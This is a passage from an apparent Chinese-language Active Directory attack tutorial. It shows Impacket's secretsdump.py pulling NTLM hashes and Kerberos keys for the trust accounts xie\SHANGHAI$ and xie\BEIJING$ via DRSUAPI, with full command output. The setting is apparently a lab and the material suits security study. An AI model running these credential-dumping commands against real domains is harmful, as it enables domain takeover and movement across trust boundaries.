 注意：在 Active Directory 用户和计算机处是看不到信任帐户的。
并且信任帐户的哈希值具有如下关系：
• xie\SHANGHAI$ = shangxie\XIE$
• xie\BEIJING$ = beijing\XIE$
如图所示，导出域 xie.com 内的信任帐户 xie\SHANGHAI$ 和 xie\BEIJING$的
哈希值。
➜ examples git:(master) ✗ python3 secretsdump.py @10.211.55.4 -just-dc-user "xie\shanghai$"
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
SHANGHAI$:1106:aad3b435b51404eeaad3b435b51404ee:0f81015ca4691b714e9db485568e5e6b:::
[*] Kerberos keys grabbed
SHANGHAI$:aes256-cts-hmac-sha1-96:e93acb4a977aaa6458111ea8a6e9dc2245a832b5d54f47c539dc68bfb419b19f
SHANGHAI$:aes128-cts-hmac-sha1-96:32cc8ee968ddaaec90a132b563dca35d
SHANGHAI$:des-cbc-md5:ceb5041907df49d3
[*] Cleaning up...
➜ examples git:(master) ✗ python3 secretsdump.py @10.211.55.4 -just-dc-user "xie\beijing$"
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
BEIJING$:1107:aad3b435b51404eeaad3b435b51404ee:ce10700c6ee75b5cf439012999be6ae1:::
[*] Kerberos keys grabbed
BEIJING$:aes256-cts-hmac-sha1-96:329b9936d6f7f5d4a82e1eaf10fea583bcf0a0f78df8f7ccacfbd4c722cbae58
BEIJING$:aes128-cts-hmac-sha1-96:fd9195ce7a9f051b17259ef12195cbd5
BEIJING$:des-cbc-md5:62c4b932dca4a876
[*] Cleaning up...
謝公子學